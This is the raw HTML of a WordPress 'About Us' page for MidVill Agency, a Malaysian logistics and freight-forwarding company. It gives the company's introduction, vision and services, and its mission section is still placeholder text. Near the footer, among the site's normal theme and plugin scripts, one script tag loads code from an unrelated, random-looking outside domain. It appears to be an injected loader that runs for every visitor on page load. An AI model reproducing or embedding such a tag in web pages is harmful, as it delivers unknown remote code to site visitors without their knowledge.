a:hover{color:#ffffff}.category-filter.albums-filter{padding-top:40px;padding-bottom:40px;background-color:rgba(255,255,255,0);text-align:center}.category-filter.albums-filter a{color:rgba(187,187,187,1);font-weight:bold;text-transform:uppercase}.category-filter.albums-filter .selected a,.category-filter.albums-filter a:hover{color:rgba(51,51,51,1)}.single-album-bricks .category-filter{padding-top:40px;padding-bottom:40px;text-align:center}.single-album-bricks .category-filter a{color:rgba(207,207,207,1);font-weight:bold;text-transform:uppercase}.single-album-bricks .category-filter .selected a,.single-album-bricks .category-filter a:hover{color:rgba(42,42,42,1)}.category-filter.works-filter{padding-top:40px;padding-bottom:40px;background-color:rgba(255,255,255,0);text-align:center}.category-filter.works-filter a{color:rgba(196,196,196,1);font-weight:bold;text-transform:uppercase}.category-filter.works-filter .selected a,.category-filter.works-filter a:hover{color:rgba(51,51,51,1)}.category-filter.posts-filter{padding-top:0;padding-bottom:0;text-align:center}.category-filter.posts-filter a{font-weight:bold;text-transform:uppercase}.category-filter.posts-filter .selected a,.category-filter.posts-filter a:hover{}.single-album .title-bar.outside{background-image:none}.single-album .title-bar.outside .overlay-color{padding-top:px;padding-bottom:px}.single-album .title-bar.outside .page-title,.single-album .title-bar.outside h2{}.single-album .title-bar.outside .breadcrumbs,.single-album .title-bar.outside .breadcrumbs a,.single-album .title-bar.outside .breadcrumbs a:hover{}.single-work .title-bar.outside{background-image:url(https://midvill.com.my/wp-content/themes/rife-free/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.single-work .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:150px;padding-bottom:150px}.single-work .title-bar.outside .page-title,.single-work .title-bar.outside h2{color:#ffffff}.single-work .title-bar.outside .breadcrumbs,.single-work .title-bar.outside .breadcrumbs a,.single-work .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.posts-list .title-bar.outside{background-image:url(https://midvill.com.my/wp-content/themes/rife-free/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.posts-list .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:150px;padding-bottom:150px}.posts-list .title-bar.outside .page-title,.posts-list .title-bar.outside h2{color:#ffffff}.posts-list .title-bar.outside .breadcrumbs,.posts-list .title-bar.outside .breadcrumbs a,.posts-list .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.single-post .title-bar.outside{background-image:url(https://midvill.com.my/wp-content/themes/rife-free/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.single-post .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:150px;padding-bottom:150px}.single-post .title-bar.outside .page-title,.single-post .title-bar.outside h2{color:#ffffff}.single-post .title-bar.outside .post-meta,.single-post .title-bar.outside .post-meta a,.single-post .title-bar.outside .post-meta a:hover,.single-post .title-bar.outside .breadcrumbs,.single-post .title-bar.outside .breadcrumbs a,.single-post .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.layout-full #content,.layout-full_fixed #content,.layout-full_padding #content,.layout-parted .content-box,.layout-parted #secondary,.default404 .page-background,body.password-protected .page-background,.posts-list.search-no-results .layout-full #content,.posts-list.search-no-results .layout-full_fixed #content,.posts-list.search-no-results .layout-full_padding #content,.posts-list.search-no-results .layout-parted .content-box,.posts-list .layout-full #secondary,.posts-list .layout-full_fixed #secondary,.posts-list .layout-full_padding #secondary,.bricks-frame .formatter,.posts_horizontal .archive-item,.variant-under .caption,.albums-list-page .pre-content-box,.works-list-page .pre-content-box,.single-album .album-content,.single-album .formatter{background-color:#ffffff}#content{font-size:15px;color:rgba(85,85,85,1)}.real-content > p:first-child{color:rgba(88,88,88,1)}.page-title{font-size:60px}.widget{font-size:12px}.widget h3.title{font-size:13px}@media only screen and (max-width:1024px){#header{background-image:none}}@media only screen and (max-width:768px){.page-title{font-size:32px}}@media print,only screen and (-o-min-device-pixel-ratio:5/4),only screen and (-webkit-min-device-pixel-ratio:1.25),only screen and (min-resolution:120dpi){a.normal-logo{} a.light-logo{} a.dark-logo{}	a.sticky-logo{}}
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.1.17' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://midvill.com.my/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://midvill.com.my/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://midvill.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://midvill.com.my/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.17" />
<link rel='shortlink' href='https://midvill.com.my/?p=86' />
<link rel="alternate" type="application/json+oembed" href="https://midvill.com.my/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmidvill.com.my%2Findex.php%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://midvill.com.my/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmidvill.com.my%2Findex.php%2Fabout-us%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Poppins","Poppins:700","Poppins","Poppins"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://midvill.com.my/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script><link rel="icon" href="https://midvill.com.my/wp-content/uploads/2019/03/cropped-favi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://midvill.com.my/wp-content/uploads/2019/03/cropped-favi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://midvill.com.my/wp-content/uploads/2019/03/cropped-favi-180x180.png" />
<meta name="msapplication-TileImage" content="https://midvill.com.my/wp-content/uploads/2019/03/cropped-favi-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	width:100%;
	padding-top:0 !important;
	padding-bottom:0 !important;
}



div.wpforms-container-full .wpforms-form .wpforms-field-label{
	font-weight: normal !important;
}

div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form input[type=submit]:active, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:active, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:active{
	background-color: #1F5F36 !important;
	border-color: #1F5F36 !important;
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #61CE70 !important;
	border-color: #61CE70 !important;
}


a {
  text-decoration: none !important;
}		</style>
		</head>

<body data-rsssl=1 id="top" class="page-template-default page page-id-86 header-horizontal site-layout-full elementor-default elementor-page elementor-page-86" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://midvill.com.my/" title="MidVill Agency" rel="home" itemprop="url"><img src="https://midvill.com.my/wp-content/uploads/2019/07/MidVill-LOGO-08.png" alt="MidVill Agency" width="1765" height="251" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-top-menu" class="top-menu opener-icons-on"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93 normal-menu"><a href="https://midvill.com.my/"><span>Home</span></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-86 current_page_item menu-item-91 normal-menu"><a href="https://midvill.com.my/index.php/about-us/"><span>About Us</span></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 normal-menu"><a href="https://midvill.com.my/index.php/services/"><span>Services</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90 normal-menu"><a href="https://midvill.com.my/index.php/gallery/"><span>Gallery</span></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206 normal-menu"><a href="https://midvill.com.my/index.php/conference-room/"><span>Conference Room</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button><a class="tools_button hide_on_mobile" href="https://midvill.com.my/index.php/contact-us">Enquiry</a></div>			</div>
	</header>
    <div id="mid" class="to-move no-bottom-space no-side-space layout-full layout-no-edge layout-fluid no-sidebars"><header class="title-bar outside title_bar_variant_centered title_bar_width_ has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">About Us</h1></div></div></div></header>
		<article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
			<div class="content-limiter">
				<div id="col-mask">

					<div id="post-86" class="content-box post-86 page type-page status-publish">
						<div class="formatter">
														<div class="real-content" itemprop="text">
										<div data-elementor-type="post" data-elementor-id="86" class="elementor elementor-86" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="887d1ce" class="elementor-element elementor-element-887d1ce elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="7881bfb" class="elementor-element elementor-element-7881bfb elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="02339fe" class="elementor-element elementor-element-02339fe elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">company introduction</h2>		</div>
				</div>
				<div data-id="cdef905" class="elementor-element elementor-element-cdef905 elementor-widget elementor-widget-image" data-element_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="768" height="180" src="https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2-768x180.png" class="attachment-medium_large size-medium_large" alt="" srcset="https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2-768x180.png 768w, https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2-300x70.png 300w, https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2-1024x240.png 1024w, https://midvill.com.my/wp-content/uploads/2019/03/3PL-EDI-logistics-2.png 1280w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
				<div data-id="723777f" class="elementor-element elementor-element-723777f elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Mid Vill Agency Sdn. Bhd. is an established Logistics Company located in Pasir Gudang, Johor, Malaysia. Our company handles Import and Export shipments for all types of cargoes, with specialization in Dangerous Equipment and Machineries. We also handle Personal Vehicle and personnel effects Exports to Brunei, Sabah &amp; Sarawak, East Malaysia via versa. Founded in 2010, we are a new company yet we can provide all the best services till door. We constantly strive on customer satisfaction by delivering quality and timely forwarding services.</p></div>
				</div>
				</div>
				<div data-id="373b64b" class="elementor-element elementor-element-373b64b elementor-widget elementor-widget-spacer" data-element_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="e4fd8ff" class="elementor-element elementor-element-e4fd8ff elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="37f2f7a" class="elementor-element elementor-element-37f2f7a elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="bc05319" class="elementor-element elementor-element-bc05319 elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">OUR VISION</h1>		</div>
				</div>
				<div data-id="ac324aa" class="elementor-element elementor-element-ac324aa elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Our ideal dream is to become an outstanding company in Malaysia in these services which we provide. We would  also confident to widen the borders of our services by improving the quality and quantity services these expanding global market. We always strive to enhance the value delivered to our clients by continually improving the quality of services offered.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="bb1b1dc" class="elementor-element elementor-element-bb1b1dc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="f53ec15" class="elementor-element elementor-element-f53ec15 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="60d3356" class="elementor-element elementor-element-60d3356 elementor-widget elementor-widget-spacer" data-element_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section data-id="afa18f4" class="elementor-element elementor-element-afa18f4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="d86c98b" class="elementor-element elementor-element-d86c98b elementor-column elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="00069ef" class="elementor-element elementor-element-00069ef elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OUR MISSION</h2>		</div>
				</div>
				<div data-id="7a42967" class="elementor-element elementor-element-7a42967 elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Please put text here or give the content to us</p></div>
				</div>
				</div>
				<div data-id="c129f54" class="elementor-element elementor-element-c129f54 elementor-widget elementor-widget-spacer" data-element_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="33b8990" class="elementor-element elementor-element-33b8990 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="ca1bc66" class="elementor-element elementor-element-ca1bc66 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="8477ee3" class="elementor-element elementor-element-8477ee3 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-element_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
				<i class="fa fa-star" aria-hidden="true"></i>
			</div>
		</div>
				</div>
				</div>
				<div data-id="f13aa81" class="elementor-element elementor-element-f13aa81 elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Provide Excellent Customer Services</h6>		</div>
				</div>
						</div>
			</div>
		</div>
				<div data-id="9f54629" class="elementor-element elementor-element-9f54629 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="85e5274" class="elementor-element elementor-element-85e5274 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-element_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
				<i class="fa fa-handshake-o" aria-hidden="true"></i>
			</div>
		</div>
				</div>
				</div>
				<div data-id="ed0e4fe" class="elementor-element elementor-element-ed0e4fe elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Maintain leadership position in our field</h6>		</div>
				</div>
						</div>
			</div>
		</div>
				<div data-id="f631a5b" class="elementor-element elementor-element-f631a5b elementor-column elementor-col-33 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="7ed11c5" class="elementor-element elementor-element-7ed11c5 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-element_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
				<i class="fa fa-smile-o" aria-hidden="true"></i>
			</div>
		</div>
				</div>
				</div>
				<div data-id="6a9157c" class="elementor-element elementor-element-6a9157c elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Keeps our employees motivated</h6>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div data-id="cac1e10" class="elementor-element elementor-element-cac1e10 elementor-widget elementor-widget-spacer" data-element_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="1c1a6eb" class="elementor-element elementor-element-1c1a6eb elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
				<div class="elementor-row">
				<div data-id="ca5a01d" class="elementor-element elementor-element-ca5a01d elementor-column elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="41dd0d2" class="elementor-element elementor-element-41dd0d2 elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">midvill agency sdn bhd</h2>		</div>
				</div>
				<div data-id="8bddee0" class="elementor-element elementor-element-8bddee0 elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Mid Vill Agency Sdn. Bhd. is an established Logistics Company located in Pasir Gudang, Johor, Malaysia. Our company handles Import and Export shipments for all types of cargoes, with specialization in Dangerous Equipment and Machinery. We also handle Personal Vehicle and personal effects Exports to Brunei, Sabah &amp; Sarawak, East Malaysia via versa.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div data-id="b38596f" class="elementor-element elementor-element-b38596f elementor-column elementor-col-25 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="ac03dd2" class="elementor-element elementor-element-ac03dd2 elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">OUR SERVICES</h4>		</div>
				</div>
				<div data-id="35c05a5" class="elementor-element elementor-element-35c05a5 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-element_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/services/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Packaging & Home Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/services/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">International Freight Forwarding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/services/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Oil And Gas Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/services/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Marine Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/services/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Transportation Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/services/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Container Load </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div data-id="3f6a034" class="elementor-element elementor-element-3f6a034 elementor-column elementor-col-25 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="27fc1a5" class="elementor-element elementor-element-27fc1a5 elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CONTENT</h4>		</div>
				</div>
				<div data-id="d4d2cd9" class="elementor-element elementor-element-d4d2cd9 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-element_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/about-us/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/gallery/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/conference-room/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://midvill.com.my/index.php/contact-us/">						<span class="elementor-icon-list-icon">
							<i class="fa fa-chevron-right" aria-hidden="true"></i>
						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
										<div class="clear"></div>

															</div>

							
						</div>
					</div>
									</div>
			</div>
		</article>

			</div><!-- #mid -->

<footer id="footer" class="to-move narrow centered" itemtype="https://schema.org/WPFooter" itemscope>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"></div><div class="foot-text">Copyright 2017-19 MidVill Agency Sdn. Bhd. Design by Pixel Creative Sdn Bhd</div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769246308'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/midvill.com.my\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/midvill.com.my\/wp-admin\/admin-ajax.php","site_url":"https:\/\/midvill.com.my\/","defimgurl":"https:\/\/midvill.com.my\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"1","scroll_to_anchor":"","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"content","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"0","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/helpers.min.js?ver=2.3.6.1'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.6.9'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/themes/rife-free/js/script.min.js?ver=2.3.6.1'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-includes/js/wp-embed.min.js?ver=5.1.17'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://midvill.com.my/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
